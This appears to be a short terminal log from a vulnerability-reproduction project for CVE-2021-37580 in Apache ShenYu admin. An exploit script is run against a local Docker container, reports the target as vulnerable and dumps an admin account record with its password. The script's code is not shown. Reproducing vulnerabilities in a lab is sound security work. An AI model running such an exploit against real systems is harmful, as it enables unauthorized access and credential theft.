 ~/Code/Python/漏洞复现/CVE-2021-37580 main ± python3 CVE-2021-37580.py -u http://localhost:8080 -n username.txt
[*] checking http://localhost:8080
[+] http://localhost:8080 is VUL!!
[{'id': '1', 'userName': 'admin', 'password': '123456', 'role': 1, 'enabled': True, 'dateCreated': '2018-06-23 15:12:22', 'dateUpdated': '
2018-06-23 15:12:23'}]
~/Code/Python/漏洞复现/CVE-2021-37580 main ±
~ docker run -d -p 8080:9095 --rm apache/shenyu-admin:2.4.0
cc882015b0291fb9029426c41adef2d169c44fb517eafdc3460b29d2108a3220
~